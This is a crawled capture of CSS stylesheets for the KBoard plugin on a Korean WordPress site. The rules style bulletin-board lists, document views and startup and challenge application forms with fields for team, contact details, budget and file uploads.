#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-startup-apply-editor .kboard-attr-author,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-startup-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-startup-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-startup-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-startup-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-startup-apply-editor .kboard-attr-title,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
}





#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-startup-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-startup-apply-editor .kboard-control .right {  }
#kboard-startup-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-startup-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-startup-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-startup-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }


/**
 * document-custom
 */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-apply/style.css?ver=6.3
body_size: 32768
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-author,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
	#kboard-challenge-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
#kboard-challenge-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-apply-editor > .inner-wrap {  }

#kboard-challenge-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-challenge-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-challenge-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-challenge-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-challenge-apply-editor form {  }


#kboard-challenge-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-challenge-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-challenge-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-challenge-apply-editor .kboard-attr-row label span {  }

#kboard-challenge-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-challenge-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-challenge-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-challenge-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-challenge-apply-editor .kboard-attr-author,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}

#kboard-challenge-apply-editor .kboard-attr-title,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-challenge-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-challenge-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-challenge-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
